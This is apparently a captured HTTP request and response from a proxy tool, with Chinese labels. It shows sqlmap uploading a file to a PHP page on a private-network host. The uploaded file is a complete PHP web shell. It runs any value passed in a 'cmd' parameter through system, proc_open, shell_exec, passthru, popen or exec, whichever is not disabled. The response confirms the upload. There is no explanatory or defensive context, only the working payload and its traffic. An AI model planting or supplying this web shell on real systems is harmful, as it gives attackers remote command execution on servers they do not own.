 295 http://192.168.23.128 POST /tmpukyle.php?id=1 200 212 text php 192.168.23.128 16:42:38 21 ...
请求
Pretty Raw Hex \n
1 POST /tmpukyle.php?id=1 HTTP/1.1
2 Content-Type: multipart/form-data; boundary=8a62d1003b664807a7ec74558ce86605
3 Content-Length: 1248
4 Cache-Control: no-cache
5 User-Agent: sqlmap/1.6.12.11#dev (https://sqlmap.org)
6 Host: 192.168.23.128
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11 --8a62d1003b664807a7ec74558ce86605
12 Content-Disposition: form-data; name="upload"
13
14 1
15 --8a62d1003b664807a7ec74558ce86605
16 Content-Disposition: form-data; name="uploadDir"
17
18 /var/www/html/
19 --8a62d1003b664807a7ec74558ce86605
20 Content-Disposition: form-data; name="file"; filename="tmpbsmmh.php"
21 Content-Type: application/octet-stream
22
23 <?php
$c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@i
ni_get("disable_functions");if(!empty($z)){$z=preg_replace("/[,
]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function
f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif
(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while
(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}el
seif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w
=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=ar
ray();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
24 --8a62d1003b664807a7ec74558ce86605--
25
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
Date: Tue, 21 Feb 2023 08:42:37 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 24
8
9 1 Dumb DumbFile uploaded